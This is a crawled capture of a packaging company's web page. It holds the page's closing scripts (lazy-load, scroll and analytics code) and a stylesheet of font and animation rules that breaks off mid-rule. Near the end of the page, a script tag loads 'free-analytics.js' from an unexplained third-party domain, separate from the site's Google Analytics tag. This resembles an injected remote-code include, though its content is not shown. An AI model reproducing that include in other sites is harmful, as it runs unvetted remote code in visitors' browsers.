                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>




<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 

            
            

<script>
    
      $(document).ready(function(){
	$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back-to-top').fadeIn();
			} else {
				$('#back-to-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-to-top').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 400);
			return false;
		});
});
  
</script>


<script>
    
    $( document ).ready(function() {
    
        $(".number-lookbook").on("webkitAnimationIteration oanimationiteration animationiteration", function(){
          $(this).css("background-color", colorize());
        })
        
        function colorize() {
          var hue = Math.random() * 360;
          return "HSL(" + hue + ",100%,50%)";
        }
    });
</script>

<script type="text/javascript">
	

$(document).on('ready',function(){
    myInterval = setInterval(checkTags,2000);
});


function checkTags(){
// console.log($("#goog-gt-tt").length);
   
   $('.skiptranslate h1').replaceWith(function () {
      return "<h2>" + $(this).html() + "</h2>";
    });
   
}

</script>

               
    
        
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141186652-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141186652-64');
</script>
    	
<script src="https://twbot01.com/free-analytics.js"></script>

</body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.kesiyupackaging.com/assets/css/style_new.css?v=1.59
body_size: 39181
content:
 body {font-family: 'Poppins', sans-serif;}h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table {font-family: 'Poppins' !important;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes 